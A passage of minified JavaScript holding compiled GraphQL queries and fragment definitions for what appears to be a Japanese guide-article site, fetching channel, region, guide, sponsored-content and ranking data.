d:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentBreadcrumbListCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdTopChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"argentGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentThemeListsCommonArgentGuidesites"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2075"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentCategoryListsCommonContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentHeadInformationTopArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentCategoryListsCommonArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guidesiteName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"contentTotalCount"}},{kind:"Field",name:{kind:"Name",value:"latestContentImageUrl"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentPaginationCommonArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentBreadcrumbListCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentThemeListsCommonArgentGuidesites"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentGuidesites"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"argentGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guidesiteName"}},{kind:"Field",name:{kind:"Name",value:"channelKey"}},{kind:"Field",name:{kind:"Name",value:"channelName"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentCategoryListsCommonContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lC={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcChannelLatest"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelKey"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainHeaderLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelPaginationLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelSearchRecipesCommonChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"latestSponsoredSiteContentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsLatestContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationLatestContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelPaginationLatestContents"}}]}},{kind:"Field",name:{kind:"Name",value:"channelFrame"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelKey"},value:{kind:"Variable",name:{kind:"Name",value:"channelKey"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyChannelContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonDailyChannelContentRankingItem"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPaginationLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelSearchRecipesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"assignedGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"displaySponsorName"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{